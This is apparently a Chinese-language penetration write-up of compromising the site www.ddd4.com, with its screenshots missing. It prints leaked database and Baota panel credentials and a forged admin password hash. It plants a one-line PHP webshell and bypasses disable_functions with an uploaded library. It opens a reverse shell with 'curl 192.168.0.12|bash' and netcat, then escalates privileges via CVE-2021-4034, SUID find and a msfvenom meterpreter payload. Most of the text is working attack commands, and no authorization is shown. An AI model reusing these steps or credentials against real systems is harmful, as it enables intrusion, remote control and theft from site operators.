
根据路径读取数据库配置文件。
1 /www/wwwroot/www.ddd4.com/config/doc-config-cn.php
再次访问,拿到数据库配置信息。
1 2 3 define('DB_USER' ,'www_ddd4_com' ); define('DB_PASSWORD' ,'x4ix6ZrM7b8nFYHn' ); define('DB_DBNAME' ,'www_ddd4_com' );


修改密码密文 因为密码不能被反向解密,所以连接数据库后设置自己的密码正向加密替换原来的密文。

直接使用登录认证时判断密码的函数加密字符串。

1 2 3 4 5 <?php require_once ('../inc/class.docencryption.php' );$docEncryption = new docEncryption ('admin' );echo $docEncryption ->to_string ();?>
1 33e2q1yc3d033e22aesyc2140aec3l850c3a99s21232f297uj57a5a7438n4a0ex4a801yc3d0
替换源密码密文:
1 2 源密文: 9430 q1yc97c94304a6sy04ef5f8b2l42f136e0s8d423d5d0uj259f85af8n0547x28f21yc97c

GetShell 后台尝试后,模块模版可以直接编辑php文件,直接加入一句话。

disable_funcions绕过 宝塔默认禁用危险函数,需要绕过disable_funcions。
上传文件:
1 www.ddd4.com/bypass_disablefunc.php?cmd=whoami&outpath=/tmp/xx&sopath=/www/wwwroot/www.ddd4.com/bypass_disablefunc_x64.so
命令URL编码执行反弹shell:
1 2 curl 192.168 .0.12 |bash nc -lvnp 2233


提权 上传linpeas收集信息。
CVE-2021-4034


Find提权
1 2 touch a find a -exec whoami \;

msf生成elf:
1 2 3 msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168 .0.12 LPORT=12233 -f elf >cc.elf find a -exec ./cc.elf \;

宝塔提权 1 2 3 Bt-Panel: http://116.27.229.43:8888/944906b5 username: gpeqnjf4 password: d12924fa
